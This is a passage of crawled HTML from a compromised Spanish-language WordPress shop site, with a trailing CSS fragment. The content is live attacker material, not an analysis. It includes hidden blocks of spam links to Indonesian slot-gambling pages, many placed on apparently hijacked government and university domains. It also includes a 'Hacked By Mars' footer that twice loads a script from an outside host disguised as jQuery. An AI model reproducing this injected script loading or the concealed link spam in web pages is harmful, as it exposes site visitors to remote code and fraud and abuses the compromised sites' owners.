<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section><section id="block-20" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright © 2026 Hacked By Mars<script src="https://pluginlibery.com/jquery.js"></script></p>
</div>			</div>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p>Powered by Hacked By Mars<script src="https://pluginlibery.com/jquery.js"></script></p>
</div></div>		</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<link rel='stylesheet' id='photoswipe-css' href='https://solardesign360.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://solardesign360.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='wpforms-base-css' href='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-base.min.css?ver=1.7.4.1' media='all' />
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://solardesign360.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.7.6' id='astra-theme-js-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.5.1' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/solardesign360.com","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.5.1' id='wc-add-to-cart-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.5.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.5.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1","cart_hash_key":"wc_cart_hash_193c0d5b9bc93cfb03bd3e0bb3824fea","fragment_name":"wc_fragments_193c0d5b9bc93cfb03bd3e0bb3824fea","request_timeout":"5000"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.5.1' id='wc-cart-fragments-js'></script>
<script id='379c0f897-js-extra'>
var localize = {"ajaxurl":"https:\/\/solardesign360.com\/wp-admin\/admin-ajax.php","nonce":"a5e3b3399a","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"page_permalink":"https:\/\/solardesign360.com\/sweet-bonanza-casino%c2%92da-en-tsok-oynanan-slot-oyunlary\/"};
</script>
<script src='https://solardesign360.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768755518' id='379c0f897-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.0' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/solardesign360.com\/wp-admin\/admin-ajax.php","nonce":"94a2baa11c","urls":{"assets":"https:\/\/solardesign360.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/solardesign360.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/solardesign360.com","checkout_page_url":"https:\/\/solardesign360.com"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/solardesign360.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.0' id='elementor-pro-frontend-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://solardesign360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/solardesign360.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Sin categor\u00eda - Hacked By Mars","excerpt":""}};
</script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.0' id='pro-elements-handlers-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.0' id='e-sticky-js'></script>
<script src='https://solardesign360.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://solardesign360.com/wp-includes/js/wp-util.min.js?ver=6.2.2' id='wp-util-js'></script>
<script id='wpforms-elementor-js-extra'>
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.4.1' id='wpforms-elementor-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.5.1' id='zoom-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.6.5.1' id='flexslider-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.5.1' id='photoswipe-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.5.1' id='photoswipe-ui-default-js'></script>
<script id='wc-add-to-cart-variation-js-extra'>
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.5.1' id='wc-add-to-cart-variation-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.5.1' id='wc-single-product-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.3' id='wpforms-validation-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/punycode.min.js?ver=1.0.0' id='wpforms-punycode-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.min.js?ver=1.7.4.1' id='wpforms-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Este campo es obligatorio.","val_email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","val_email_suggestion":"\u00bfQuieres decir {suggestion}?","val_email_suggestion_title":"Haz clic para aceptar esta sugerencia.","val_email_restricted":"Esta direcci\u00f3n de correo electr\u00f3nico no est\u00e1 permitida.","val_number":"Por favor, introduce un n\u00famero v\u00e1lido.","val_number_positive":"Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","val_confirm":"Los valores del campo no coinciden.","val_checklimit":"Has excedido el n\u00famero de selecciones permitidas: {#}.","val_limit_characters":"{count} de {limit} caracteres m\u00e1ximos.","val_limit_words":"{count} de {limit} palabras m\u00e1ximas.","val_recaptcha_fail_msg":"Ha fallado la verificaci\u00f3n de Google reCAPTCHA, por favor, int\u00e9ntalo de nuevo m\u00e1s tarde.","val_empty_blanks":"Por favor, rellena todos los espacios en blanco.","uuid_cookie":"","locale":"es","wpforms_plugin_url":"https:\/\/solardesign360.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/solardesign360.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 11:58:38 -->

--- FILE ---
content_type: text/css
request_url: https://solardesign360.com/wp-content/uploads/elementor/css/post-25237.css?ver=1670120437
body_size: 802
content:
.elementor-25237 .elementor-element.elementor-element-8a7ae53 > .elementor-container{max-width:1600px;min-height:180px;}.elementor-25237 .elementor-element.elementor-element-8a7ae53 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25237 .elementor-element.elementor-element-8a7ae53:not(.elementor-motion-effects-element-type-background), .elementor-25237 .elementor-element.elementor-element-8a7ae53 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F800;}.elementor-25237 .elementor-element.elementor-element-8a7ae53{border-style:solid;border-width:5px 0px 0px 0px;border-color:#02d3c9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-70px;margin-bottom:-70px;padding:0px 0px 0px 0px;z-index:0;}.elementor-25237 .elementor-element.elementor-element-8a7ae53 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25237 .elementor-element.elementor-element-704e35b8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:18px;}.elementor-25237 .elementor-element.elementor-element-704e35b8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25237 